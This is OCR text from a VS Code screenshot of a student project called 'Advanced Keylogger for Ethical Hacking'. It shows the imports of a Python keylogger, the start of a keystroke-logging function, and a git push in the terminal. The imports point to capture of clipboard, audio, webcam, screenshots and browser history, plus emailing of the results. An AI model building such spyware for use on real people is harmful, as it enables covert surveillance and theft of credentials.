 File Edit Selection View Go Run Terminal Help
theAdvancedKeylogger.py - ass1 - Visual Studio Code
EXPLORER
OPEN EDITORS
theAdvancedKeylogger.py 5
sendEmail.py
ASS1
Screenshots
clipboard_info.txt M
IP_Address.txt M
key_logs.txt M
packages.txt
sendEmail.py
theAdvancedKeylogger.py 5
OUTLINE
TIMELINE
23
theAdvancedKeylogger.py 5
sendEmail.py
theAdvancedKeylogger.py > ...
You are screen sharing
Stop Share
6 import re
7 import shutil
8 import smtplib
9 import socket
10 import subprocess
11 import time
12 from email import encoders
13 from email.mime.base import MIMEBase
14 from email.mime.multipart import MIMEMultipart
15 from email.mime.text import MIMEText
16 from multiprocessing import Process
17 from datetime import datetime
18 # External Modules #
19 import cv2
20 import requests
21 import sounddevice
22 import win32clipboard
23 import browserhistory as bh
24 from cryptography.fernet import Fernet
25 import pyscreenshot as ImageGrab
26 import schedule
27 from PIL import ImageGrab
28 from pynput.keyboard import Listener
29 from scipy.io.wavfile import write as write_rec
30
31
32
33
34 #Function that tracks the keys logged and saves it into a file
35 def LoggKeys(file_path):
36
37 logging.basicConfig(filename=f'{file_path}key_logs.txt', level=logging.DEBUG,
38 format='%(asctime)s: %(message)s')
39
40 on_press = lambda Key : logging.info(str(Key))
41
PROBLEMS 5 OUTPUT TERMINAL DEBUG CONSOLE
powershell
PS C:\Users\Siddharth Satyavolu\Desktop\ass1> git push
Enumerating objects: 40, done.
Counting objects: 100% (40/40), done.
Delta compression using up to 12 threads
Compressing objects: 100% (22/22), done.
Writing objects: 100% (23/23), 9.24 MiB | 1.14 MiB/s, done.
Total 23 (delta 1), reused 0 (delta 0), pack-reused 0
remote: Resolving deltas: 100% (1/1), completed with 1 local object.
To https://github.com/Siddharthsatyavolu/Advanced-Keylogger-for-Ethi
cal-Hacking.git
6180228..428ff8c develop -> develop
PS C:\Users\Siddharth Satyavolu\Desktop\ass1>
Session contents restored from 4/10/2022 at 11:50:56 AM
Windows PowerShell
Copyright (C) Microsoft Corporation. All rights reserved.
Try the new cross-platform PowerShell https://aka.ms/pscore6
PS C:\Users\Siddharth Satyavolu\Desktop\ass1> hey guys t
develop* 0 5
Ln 21, Col 19 Spaces: 4 UTF-8 CRLF Python 3.10.4 64-bit (windows store)
Type here to search
22°C Light rain
12:00 PM
10/04/2022